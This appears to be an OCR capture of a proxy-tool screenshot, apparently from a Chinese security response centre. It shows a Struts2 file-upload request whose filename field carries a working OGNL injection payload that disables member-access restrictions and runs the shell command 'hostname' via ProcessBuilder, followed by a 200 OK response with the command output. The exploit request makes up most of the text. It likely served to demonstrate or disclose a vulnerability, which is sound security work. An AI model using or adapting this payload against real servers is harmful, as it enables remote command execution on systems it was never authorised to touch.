 Request
Raw Params Headers Hex
POST /Struts2FileUpload/upload.action HTTP/1.1
Host: localhost:8080
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.12.4
Content-Length: 10000000
Content-Type: multipart/form-data; boundary=ceb62fbb76d7473cb021dc40e5b81058
--ceb62fbb76d7473cb021dc40e5b81058
Content-Disposition: form-data; name="file";
filename="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_m
emberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(
@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses
().clear()).(#context.setMemberAccess(#dm)))).(#cmd='hostname').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCa
se().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionCo
ntext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
b"
aaaafdsfdsf
fdsljflkdsj
--ceb62fbb76d7473cb021dc40e5b81058--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Wed, 22 Mar 2017 02:12:26 GMT
Connection: close
Content-Length: 17
-03-PC
唯品会安全应急响应中心